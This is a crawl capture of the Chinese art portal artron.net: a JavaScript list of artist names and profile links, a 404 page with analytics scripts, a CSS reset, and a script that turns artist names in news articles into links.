	artname[6689] = "郭梅";
	artlink[6689] = "http://guomei.artron.net";
	artname[6690] = "易武陶瓷艺术";
	artlink[6690] = "http://yiwuart.artron.net";
	artname[6691] = "杨航";
	artlink[6691] = "https://artist.artron.net/artists17145";
	artname[6692] = "王钰莹";
	artlink[6692] = "https://artist.artron.net/artists17191";
	artname[6693] = "文静";
	artlink[6693] = "https://artist.artron.net/artists17181";
	artname[6694] = "笠夫";
	artlink[6694] = "https://lifu.artron.net";
	artname[6695] = "彭玲";
	artlink[6695] = "http://pengling.artron.net";
	artname[6696] = "孙建成";
	artlink[6696] = "http://sunjiancheng.artron.net";
	artname[6697] = "张小兰";
	artlink[6697] = "http://zhangxiaolan.artron.net";
	artname[6698] = "许军朝";
	artlink[6698] = "https://artist.artron.net/artists17224";
	artname[6699] = "赵选";
	artlink[6699] = "https://artist.artron.net/artists17318";
	artname[6700] = "赵雨晴";
	artlink[6700] = "https://artist.artron.net/artists17322";
	artname[6701] = "张群";
	artlink[6701] = "http://zhangqun.artron.net";
	artname[6702] = "那维东";
	artlink[6702] = "https://naweidong.artron.net";
	artname[6703] = "李奇远";
	artlink[6703] = "https://artist.artron.net/artists17371";
	artname[6704] = "孙谦";
	artlink[6704] = "https://artist.artron.net/artists17353";
	artname[6705] = "徐建章";
	artlink[6705] = "http://xujianzhang.artron.net";
	artname[6706] = "叶继鹏";
	artlink[6706] = "http://yejipeng.artron.net";
	artname[6707] = "王涵";
	artlink[6707] = "http://wanghan.artron.net";
	artname[6708] = "于博";
	artlink[6708] = "http://yubo.artron.net";
	artname[6709] = "郑登桥";
	artlink[6709] = "https://zhengdengqiao.artron.net";
	artname[6710] = "陈中科";
	artlink[6710] = "http://chenzhongke.artron.net";
	artname[6711] = "祝铭";
	artlink[6711] = "https://artist.artron.net/artists17393";
	artname[6712] = "黄云";
	artlink[6712] = "https://huangyun.artron.net";
	artname[6713] = "赵国";
	artlink[6713] = "https://zhaoguo.artron.net";
	artname[6714] = "王旭明";
	artlink[6714] = "http://wangxuming.artron.net";
	artname[6715] = "周艺文";
	artlink[6715] = "http://zhouyiwen.artron.net";
	artname[6716] = "叶玉力";
	artlink[6716] = "https://artist.artron.net/artists17421";
	artname[6717] = "王岩";
	artlink[6717] = "http://wangyanart.artron.net";
	artname[6718] = "高峰";
	artlink[6718] = "https://gaofeng.artron.net";
	artname[6719] = "吕良军";
	artlink[6719] = "https://artist.artron.net/artists17429";
	artname[6720] = "郭赋林";
	artlink[6720] = "https://artist.artron.net/artists17427";
	artname[6721] = "吴辉";
	artlink[6721] = "https://wuhui.artron.net";
	artname[6722] = "傅爱国";
	artlink[6722] = "http://fuaiguo.artron.net";
	artname[6723] = "刘钢";
	artlink[6723] = "https://artist.artron.net/artists17436";
	artname[6724] = "高帅";
	artlink[6724] = "https://artist.artron.net/artists17435";
	artname[6725] = "李京焕";
	artlink[6725] = "http://lijinghuan.artron.net";
	artname[6726] = "林永松";
	artlink[6726] = "https://linyongsong.artron.net";
	artname[6727] = "司徒锦璇";
	artlink[6727] = "https://situjinxuan.artron.net";
	artname[6728] = "张野天";
	artlink[6728] = "https://zhangyetian.artron.net";
	artname[6729] = "曲建";
	artlink[6729] = "http://qujian.artron.net";
	artname[6730] = "梁小懿";
	artlink[6730] = "https://artist.artron.net/artists17501";
	artname[6731] = "张跃玫";
	artlink[6731] = "https://artist.artron.net/artists17512";
	artname[6732] = "冯培利";
	artlink[6732] = "https://artist.artron.net/artists17513";
	artname[6733] = "徐伟";
	artlink[6733] = "https://artist.artron.net/artists17514";
	artname[6734] = "吴苗";
	artlink[6734] = "https://artist.artron.net/artists17515";
	artname[6735] = "吴学根";
	artlink[6735] = "https://artist.artron.net/artists17516";
	artname[6736] = "于建华";
	artlink[6736] = "https://artist.artron.net/artists17517";
	artname[6737] = "张西华";
	artlink[6737] = "https://artist.artron.net/artists17518";
	artname[6738] = "张俊伟";
	artlink[6738] = "https://artist.artron.net/artists17519";
	artname[6739] = "任红霞";
	artlink[6739] = "https://artist.artron.net/artists17520";
	artname[6740] = "李木子";
	artlink[6740] = "https://artist.artron.net/artists17521";
	artname[6741] = "袁文魁";
	artlink[6741] = "https://artist.artron.net/artists17524";
	artname[6742] = "张立涛";
	artlink[6742] = "https://artist.artron.net/artists17525";
	artname[6743] = "姜志良";
	artlink[6743] = "https://artist.artron.net/artists17526";
	artname[6744] = "王莲";
	artlink[6744] = "https://artist.artron.net/artists17527";
	artname[6745] = "李建军";
	artlink[6745] = "https://artist.artron.net/artists17529";
	artname[6746] = "赵庆平";
	artlink[6746] = "https://artist.artron.net/artists17530";
	artname[6747] = "郑海娥";
	artlink[6747] = "https://artist.artron.net/artists17531";
	artname[6748] = "李丽丽";
	artlink[6748] = "https://artist.artron.net/artists17532";
	artname[6749] = "王冉";
	artlink[6749] = "https://artist.artron.net/artists17533";
	artname[6750] = "杨冬梅";
	artlink[6750] = "https://artist.artron.net/artists17534";
	artname[6751] = "姚培珠";
	artlink[6751] = "https://artist.artron.net/artists17536";
	artname[6752] = "闫峰";
	artlink[6752] = "https://artist.artron.net/artists17537";
	artname[6753] = "朱友明";
	artlink[6753] = "https://artist.artron.net/artists17538";
	artname[6754] = "韦明";
	artlink[6754] = "https://artist.artron.net/artists17539";
	artname[6755] = "陶古";
	artlink[6755] = "https://artist.artron.net/artists17523";
	artname[6756] = "马晓洁";
	artlink[6756] = "https://artist.artron.net/artists17528";
	artname[6757] = "于波";
	artlink[6757] = "https://artist.artron.net/artists17522";
	artname[6758] = "文廣";
	artlink[6758] = "http://wenguang.artron.net";
	artname[6759] = "傅宝民（付保民）";
	artlink[6759] = "http://fubaomin.artron.net";
	artname[6760] = "沈青（潘培芳）";
	artlink[6760] = "https://shenqing.artron.net";
	artname[6761] = "宋伯军";
	artlink[6761] = "https://songbojun.artron.net";
	artname[6762] = "杜利军";
	artlink[6762] = "https://artist.artron.net/artists17596";
	artname[6763] = "张榕山";
	artlink[6763] = "https://zhangrongshan.artron.net";
	artname[6764] = "任哲";
	artlink[6764] = "http://renzhe.artron.net";
	artname[6765] = "龎铫";
	artlink[6765] = "http://pangyao.artron.net";
	artname[6766] = "王小双";
	artlink[6766] = "https://artist.artron.net/artists17607";
	artname[6767] = "高岩";
	artlink[6767] = "https://gaoyan.artron.net";
	artname[6768] = "田立";
	artlink[6768] = "https://artist.artron.net/artists17613";
	artname[6769] = "孙本见";
	artlink[6769] = "https://artist.artron.net/artists17614";
	artname[6770] = "沈涛";
	artlink[6770] = "https://artist.artron.net/artists17615";
	artname[6771] = "陆菡";
	artlink[6771] = "https://artist.artron.net/artists17616";
	artname[6772] = "黄道云";
	artlink[6772] = "https://artist.artron.net/artists17617";
	artname[6773] = "滑皆";
	artlink[6773] = "https://artist.artron.net/artists17618";
	artname[6774] = "孙清峰";
	artlink[6774] = "https://artist.artron.net/artists17619";
	artname[6775] = "王安昌";
	artlink[6775] = "https://artist.artron.net/artists17620";
	artname[6776] = "严永明";
	artlink[6776] = "https://artist.artron.net/artists17621";
	artname[6777] = "莫雨辰";
	artlink[6777] = "https://moyuchen.artron.net";
	artname[6778] = "李秀平";
	artlink[6778] = "https://artist.artron.net/artists17612";
	artname[6779] = "刘云川";
	artlink[6779] = "https://artist.artron.net/artists17622";
	artname[6780] = "刘福";
	artlink[6780] = "http://liufu.artron.net";
	artname[6781] = "黎冰颖";
	artlink[6781] = "https://libingying.artron.net";
	artname[6782] = "叶尚青";
	artlink[6782] = "https://yeshangqing.artron.net";
	artname[6783] = "田栗（田立）";
	artlink[6783] = "https://artist.artron.net/artists17634";
	artname[6784] = "世青山明";
	artlink[6784] = "https://artist.artron.net/artists17611";
	artname[6785] = "彭文斌";
	artlink[6785] = "https://artist.artron.net/artists17756";
	artname[6786] = "王时";
	artlink[6786] = "https://artist.artron.net/artists17610";
	artname[6787] = "赵金玉";
	artlink[6787] = "https://zhaojinyu.artron.net";
	artname[6788] = "王白石";
	artlink[6788] = "https://artist.artron.net/artists18015";
	artname[6789] = "王奇志";
	artlink[6789] = "https://wangqizhi.artron.net";
	artname[6790] = "梁兵";
	artlink[6790] = "https://artist.artron.net/artists17761";
	artname[6791] = "唐晓丽";
	artlink[6791] = "https://tangxiaoli.artron.net";
	artname[6792] = "雪山静岩博士";
	artlink[6792] = "http://xueshanjingyan.artron.net";
	artname[6793] = "陈三石";
	artlink[6793] = "https://chensanshi.artron.net";
	artname[6794] = "唐廷强";
	artlink[6794] = "https://tangtingqiang.artron.net";
	artname[6795] = "宋明昊";
	artlink[6795] = "https://artist.artron.net/artists16751";
	artname[6796] = "王驰";
	artlink[6796] = "https://artist.artron.net/artists18272";
	artname[6797] = "韦冬";
	artlink[6797] = "https://artist.artron.net/artists18282";
	artname[6798] = "邓初夏";
	artlink[6798] = "https://artist.artron.net/artists18304";
	artname[6799] = "杨昌刚";
	artlink[6799] = "https://artist.artron.net/artists18315";
	artname[6800] = "刘建平";
	artlink[6800] = "https://artist.artron.net/artists18322";
	artname[6801] = "尹力";
	artlink[6801] = "http://yinli.artron.net";
	artname[6802] = "牛连和";
	artlink[6802] = "https://artist.artron.net/artists18320";
	artname[6803] = "王亚";
	artlink[6803] = "https://artist.artron.net/artists18276";
	artname[6804] = "张郎郎";
	artlink[6804] = "https://zhanglanglang.artron.net";
	artname[6805] = "于仁祝";
	artlink[6805] = "https://yurenzhu.artron.net";
	artname[6806] = "泰曼";
	artlink[6806] = "https://artist.artron.net/artists18416";
	artname[6807] = "丁香阳";
	artlink[6807] = "https://dingxiangyang.artron.net";
	artname[6808] = "迟鸿罡";
	artlink[6808] = "https://artist.artron.net/artists22668";
	artname[6809] = "韦国生";
	artlink[6809] = "https://artist.artron.net/artists21476";
	artname[6810] = "薛康";
	artlink[6810] = "https://artist.artron.net/artists22573";
	artname[6811] = "梁启忠";
	artlink[6811] = "https://artist.artron.net/artists19447";
	artname[6812] = "毕志勇";
	artlink[6812] = "https://artist.artron.net/artists19697";
	artname[6813] = "叶成舟";
	artlink[6813] = "https://artist.artron.net/artists22698";
	artname[6814] = "柯桐枝";
	artlink[6814] = "https://artist.artron.net/artists22763";
	artname[6815] = "蔡茂友";
	artlink[6815] = "https://caimaoyou.artron.net";
	artname[6816] = "于洪江";
	artlink[6816] = "https://artist.artron.net/artists22394";
	artname[6817] = "张薇";
	artlink[6817] = "http://zhangweiart.artron.net";
	artname[6818] = "益行";
	artlink[6818] = "http://yickhang.artron.net";
	artname[6819] = "周蕴华";
	artlink[6819] = "https://artist.artron.net/artists23021";
	artname[6820] = "翁志承";
	artlink[6820] = "https://artist.artron.net/artists22888";
	artname[6821] = "张志伟";
	artlink[6821] = "http://zhangzhiwei.artron.net";
	artname[6822] = "吴健（李墨）";
	artlink[6822] = "https://artist.artron.net/artists23043";
	artname[6823] = "周章科";
	artlink[6823] = "https://zhouzhangke.artron.net";
	artname[6824] = "孙国康";
	artlink[6824] = "https://sunguokang.artron.net";
	artname[6825] = "李采姣";
	artlink[6825] = "https://licaijiao.artron.net";
	artname[6826] = "肖迪";
	artlink[6826] = "https://xiaodi.artron.net";
	artname[6827] = "杨晓霖";
	artlink[6827] = "https://yangxiaolin.artron.net";
	artname[6828] = "施馨予";
	artlink[6828] = "https://Shixinyu.artron.net";
	artname[6829] = "孙江宁";
	artlink[6829] = "https://sunjiangning.artron.net";
	artname[6830] = "薛磊";
	artlink[6830] = "https://xuelei.artron.net";
	artname[6831] = "曹易";
	artlink[6831] = "https://caoyi01.artron.net";
	artname[6832] = "白小白(白鹏)";
	artlink[6832] = "https://baixiaobai.artron.net";
	artname[6833] = "吴昆";
	artlink[6833] = "https://wukun.artron.net";
	artname[6834] = "黄凌云";
	artlink[6834] = "https://huanglingyun.artron.net";
	artname[6835] = "吴蒙";
	artlink[6835] = "https://wumeng.artron.net";
	artname[6836] = "紫云（曹利辉）";
	artlink[6836] = "https://caolihui.artron.net";
	artname[6837] = "于立学";
	artlink[6837] = "https://yulixue.artron.net";
	artname[6838] = "和芝圃";
	artlink[6838] = "https://hezhipu.artron.net";
	artname[6839] = "王珠珠";
	artlink[6839] = "https://Wangzhuzhu.artron.net";
	artname[6840] = "贺鹏飞";
	artlink[6840] = "https://hepengfei.artron.net";
	artname[6841] = "李学仁";
	artlink[6841] = "https://lixueren.artron.net";
	artname[6842] = "铁心";
	artlink[6842] = "https://tiexin.artron.net";
	artname[6843] = "张媛媛";
	artlink[6843] = "https://zhangyuanyuan.artron.net";
	artname[6844] = "景丽莉";
	artlink[6844] = "https://jinglili.artron.net";
	artname[6845] = "高师";
	artlink[6845] = "https://gaoshi.artron.net";
	artname[6846] = "柳青";
	artlink[6846] = "https://Liuqing.artron.net";
	artname[6847] = "叶星生";
	artlink[6847] = "https://yexingsheng.artron.net";
	artname[6848] = "叶宇轩";
	artlink[6848] = "https://Yeyuxuan.artron.net";
	artname[6849] = "张仲平";
	artlink[6849] = "https://zhangzhongpingart.artron.net";
	artname[6850] = "胡东风";
	artlink[6850] = "https://hudongfeng.artron.net";
	artname[6851] = "郑奎飞";
	artlink[6851] = "https://Zhengkuifei.artron.net";
	artname[6852] = "昌丽";
	artlink[6852] = "https://yinlichen.artron.net";
	artname[6853] = "秦依依";
	artlink[6853] = "https://Qinyiyi.artron.net";
	artname[6854] = "叶锦添";
	artlink[6854] = "https://timyip.artron.net";
	artname[6855] = "孙博文";
	artlink[6855] = "https://sunbowen.artron.net";
	artname[6856] = "章藻藻";
	artlink[6856] = "https://zhangzaozao.artron.net";
	artname[6857] = "孙斐";
	artlink[6857] = "https://sunfei.artron.net";
	artname[6858] = "杜镇杰";
	artlink[6858] = "https://duzhenjie.artron.net";
	artname[6859] = "强光浩";
	artlink[6859] = "https://qiangguanghao.artron.net";
	artname[6860] = "于莲";
	artlink[6860] = "https://yulian.artron.net";
	artname[6861] = "钟绍琳";
	artlink[6861] = "https://zhongshaolin.artron.net";
	artname[6862] = "金纳";
	artlink[6862] = "https://jinna.artron.net";
	artname[6863] = "朱祖国";
	artlink[6863] = "https://zhuzuguo.artron.net";
	artname[6864] = "孟晓峰";
	artlink[6864] = "https://mengxiaofeng.artron.net";

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/getContentParticipleSplit.php
body_size: 2922
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>雅昌艺术网-中国第一艺术门户网站</title>
<meta name="keywords" content="雅昌艺术网,艺术门户网站,美术资讯,新闻,收藏,拍卖,展览,书画,雕塑,摄影,艺品,古玩,古董,瓷器,玉器,藏品,收藏家,艺术家,艺术图书,古典艺术,当代艺术,工艺美术,视频,评论,人物,指数,院校,机构,期刊,博客,论坛,交易,艺术搜索引擎">



<meta name="description" content="雅昌艺术网是全世界知名的中国艺术品门户专业网站,定位于全艺术主流新媒体,是雅昌《中国艺术品数据库》的重要应用平台,中国最大的艺术品收藏投资者之间的交易交流平台">

<style type="text/css">
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,legend,input,textarea,p,blockquote,th,td,a  {  margin:0; padding:0;  } 
body  {  font:12px "宋体"; color:#333;  }
ol,ul  {  list-style:none;  } 
.clear  {  display:block; clear:both; height:0; line-height:0; font-size:0;  }
.clearfix  {  zoom:1; overflow:hidden;}
.clearfix:after  {  content:'\20';display:block; height:0; font-size:0px; line-height:0px; clear:both; visibility:hidden;  }
a{ text-decoration:none;}
/* 基本 */
body *  {  word-break:break-all; }
body {  font-size:12px; font-family:"宋体"; word-break:break-all;  }
body,div,p,ul,ol,dl,li,dt,dd,form,input,h1,h2,h3,h4,h5,h6,table,cite {  padding:0px; margin:0px;  }
table {  margin:auto; }
h1,h2,h3,h4,h5,h6 {  font-family:"宋体"; font-size:14px;}
img { border:0px; vertical-align:middle; }
/*nav*/
.meauNew_960{ width:960px; margin:0 auto; white-space:nowrap; padding:8px 0; background:#E4E4E4; margin:0 auto;}
.meauNew_960 a{ background: url(https://news.artron.net/images/shuline.gif) no-repeat  right center; padding:0 23px; font-family:Arial, Helvetica, sans-serif,'宋体'; color:#000; line-height:1.7em;}
.meauNew_960 a.mnone{ padding-left:0px;}
.meauNew_960 a.mnoner{background:none;}
.knav{ background:#e4e4e4; width:100%; height:60px;}
.cbg{ background:url(https://www.artron.net/404/images/cbg.jpg) no-repeat; width:729px; height:590px; position:relative; margin:0 auto;}
.cbg_01{ position:absolute; top:303px; left:439px; font-size:16px;}
a.blue{ text-decoration:underline; color:#013a91;}
.cbg_02{ position:absolute; bottom:235px; left:439px; font-size:16px;}
.footer{ width:729px; margin:10px auto;}
.footer .footer-con { color:#c0c0c0; text-align:center; line-height:30px; }
.footer .footer-con a { color:#898989; }
.footer .footer-copy { margin-top:15px;color:#898989; text-align:center; }
.footer .footer-copy a { color:#898989; }
</style>
</head>

<body>
<div class="knav">
<div class="meauNew_960 clearfix"><a target="_blank" href="http://www.artron.net">首页</a><a target="_blank" href="http://news.artron.net">新闻</a><a target="_blank" href="http://comment.artron.net/">评论</a><a target="_blank" href="http://auction.artron.net/">拍卖收藏</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://contemporary.artron.net/">当代艺术</a><a target="_blank" href="http://blog.artron.net/">博客</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="http://ebook.artron.net/">图书网</a><a target="_blank" href="http://huadong.artron.net/">华东站</a><a target="_blank" href="http://aac.artron.net/topic/2011/" class="mnoner">艺术中国</a><br>
<a target="_blank" href="http://artso.artron.net/">艺搜</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://artist.artron.net/">艺术家网</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://shuhua.artron.net/">书画</a><a target="_blank" href="http://azone.artron.net/">艺客空间</a><a target="_blank" href="http://bbs.artron.net/">论坛</a><a target="_blank" href="http://index.artron.net/">雅昌指数</a><a target="_blank" href="http://guangdong.artron.net/">华南站</a><a target="_blank" href="http://en.artron.net/" class="mnoner">English</a>
</div>
</div>
<div class="cbg">
	<div class="cbg_01">或许，您想返回<a href="http://www.artron.net" target="_blank" class="blue">首页</a></div>
    <div class="cbg_02">或许，点击这里<a href="http://artso.artron.net/" target="_blank" class="blue">搜索您感兴趣的内容</a></div>
</div>
<div class="footer">
<div class="footer-con">
      <a class="cGray" target="_blank" href="http://www.artron.net/aboutus/aboutus.php">关于我们</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/ad/adjiage.php">广告业务</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/job.php">人才招聘</a> -
      <a target="_blank" href="http://news.artron.net/morenews.php?column_id=119">雅昌动态</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/adress.php">联系我们</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/member/book.php">客户投诉</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/copyright.php">版权说明</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/mzsm.php">免责声明</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/privacy.php">隐私权保护</a> -
      <a target="_blank" href="http://www.artron.net/link.html">友情链接</a> <br>
      <a target="_blank" href="http://www.artron.com.cn">雅昌集团</a>
      <a target="_blank" href="http://www.artron.net/aboutus/adviser.php">雅昌专家顾问</a>
      <a target="_blank" href="http://www.artron.net/aboutus/law.php">雅昌法律顾问</a>
    </div>
    <div class="footer-copy">
      Copyright Reserved 2000-2016 雅昌艺术网   版权所有<br>
     
    </div>
    
    
  </div>
<!--统计代码-->
<script type='text/javascript'>
    var _vds = _vds || [];
    window._vds = _vds;
    (function(){
        _vds.push(['setAccountId', '276fdc71b3c353173f111df9361be1bb']);
        (function() {
            var vds = document.createElement('script');
            vds.type='text/javascript';
            vds.async = true;
            vds.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'dn-growing.qbox.me/vds.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(vds, s);
        })();
    })();
</script>
<script type="text/javascript">
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>

</body>
</html>
{"code":1,"msg":"http status404","result":null}

--- FILE ---
content_type: text/css
request_url: https://pubunder.artron.net/issue_public/issue_top/css/common.css
body_size: 465
content:
@charset "utf-8";
/*css reset*/
div,p,th,td,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,select,blockquote{margin:0px;padding:0px}
input,textarea,select { outline:none; resize:none}
fieldset,img,abbr,acronym{  border:none}
img{vertical-align:middle}
table{border-collapse:collapse;border-spacing:0px}
ol,ul{list-style:none}
p{word-wrap:break-word}
/*Global definition*/
html{-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%}
.clear{clear:both;width:100%;display:block;height:0px;line-height:0px;font-weight:normal;overflow:hidden}
.oh{overflow:hidden;zoom:1}
.fix,.z{*zoom:1}
.fix:after {clear: both;content: " ";display: block;font-size: 0;height: 0;line-height: 0;visibility: hidden}


--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/ArtistReplacer.js
body_size: 5250
content:
/**
 * Created by magicpig on 14-6-30.
 */
String.prototype.replaceAll = function (s1, s2) {
    return this.replace(new RegExp(s1, "gm"), s2);
};
var artistReplacer = {
    notReplace: ["a", "img"],
    ObjectRemoveArr: [],
    boxId: "",
    setBoxId: function (boxId) {
        artistReplacer.boxId = boxId;
    },
    /**
     * 暂时删除不需要替换的标签
     * @param $$
     */
    delNotReplaceHtml: function ($$) {
        artistReplacer.ObjectRemoveArr = new Array();
        var tagsIndex = 0;
        for (var i = 0; i < artistReplacer.notReplace.length; i++) {
            $$.find(artistReplacer.notReplace[i]).each(
                function () {
                    var tagName = $(this)[0].tagName.toLowerCase();
                    var _self = this;
                    var fun = "artistReplacer.Parse_" + artistReplacer.notReplace[i];
                    eval(fun + "(_self,$$,tagsIndex)");
                    tagsIndex++;
                }
            );
        }
    },
    /**
     * 恢复被删除的标签
     * @param $$
     */
    recoveNotReplaceHtml: function ($$) {
        var tags = 0;
        for (var i = 0; i < artistReplacer.ObjectRemoveArr.length; i++) {
            var fun = "artistReplacer.Recove_" + artistReplacer.ObjectRemoveArr[i].tags;
            eval(fun + "(artistReplacer.ObjectRemoveArr[i],$$,i)");
            tags++;
        }
    },
    Parse_a: function (object, $$, tagsIndex) {
        var jqObject = $(object);
        var attrs = {
            alt: jqObject.attr("alt"),
            title: jqObject.attr("title"),
            text: jqObject.html()
        };
        artistReplacer.ObjectRemoveArr.push({obj: jqObject, attr: attrs, tags: "a"});
        jqObject.attr("alt", "");
        jqObject.attr("title", "");
        jqObject.html("");
        jqObject.addClass("news_content_replace_class_" + tagsIndex);

    },
    Recove_a: function (object, $$, tags) {
        var obj = object['obj'];
        var attr = object['attr'];
        $$.find(".news_content_replace_class_" + tags).html(attr['text']);
        $$.find(".news_content_replace_class_" + tags).attr('alt', attr['alt']);
        $$.find(".news_content_replace_class_" + tags).attr('title', attr['title']);
        $$.find(".news_content_replace_class_" + tags).removeClass("news_content_replace_class_" + tags);
    },
    /**
     * 处理image标签
     * @param object
     * @param $$
     * @param tags
     * @constructor
     */
    Parse_img: function (object, $$, tags) {
        var jqObject = $(object);
        var attrs = {
            alt: jqObject.attr("alt"),
            title: jqObject.attr("title")
        };
        artistReplacer.ObjectRemoveArr.push({obj: jqObject, attr: attrs, tags: "img"});
        jqObject.attr("alt", "");
        jqObject.attr("title", "");
        jqObject.addClass("news_content_replace_class_" + tags);
    },
    /**
     * 恢复image标签
     * @param object
     * @param $$
     * @param tags
     * @constructor
     */
    Recove_img: function (object, $$, tags) {
        var obj = object['obj'];
        var attr = object['attr'];
        $(".news_content_replace_class_" + tags).attr('alt', attr['alt']);
        $(".news_content_replace_class_" + tags).attr('title', attr['title']);
        $(".news_content_replace_class_" + tags).removeClass("news_content_replace_class_" + tags);
    },
    replaceContent: function ($$, artnameSource, artdomainSource) {

        artistReplacer.getContentParticipleSplit($$, function (replaceList) {
            artistReplacer.delNotReplaceHtml($$);
            var content = $$.html();
            var artname = new Array();
            var artdomain = new Array();

            for (var i = 0; i < artnameSource.length; i++) {
                if (_.indexOf(replaceList, artnameSource[i]) >= 0) {
                    artname.push(artnameSource[i]);
                    artdomain.push(artdomainSource[i]);
                }
            }

            for (var i = 0; i < artname.length; i++) {
                if (artname[i] == "" || artdomain[i] == "") {
                    continue;
                }
                var artnameArr = new Array();
                for (var j = 0; j < artname[i].length; j++) {
                    artnameArr.push(artname[i][j]);
                }
                var targetrtnameArr = artnameArr.join("<!--replace-->");
                var toString = "<a href='" + artdomain[i] + "' class='cRed' target='_blank' >" + targetrtnameArr + "</a>"
                content = content.replaceAll(artname[i], toString);
            }
            content = content.replaceAll("<!--replace-->", "");
            $$.html(content);
            artistReplacer.recoveNotReplaceHtml($$);
            $(artistReplacer.boxId).html($$.html());
        });

    },
    getContentParticipleSplit: function ($$, callback) {
        $.post("/getContentParticipleSplit.php", {content: $$.html()}, function (result) {
            try {
                var responseObject = JSON.parse(result);
                var replaceList = responseObject['result'];
            } catch (e) {
                //console.log('返回无法被解析');
            }
            callback(replaceList);
        });
    }
};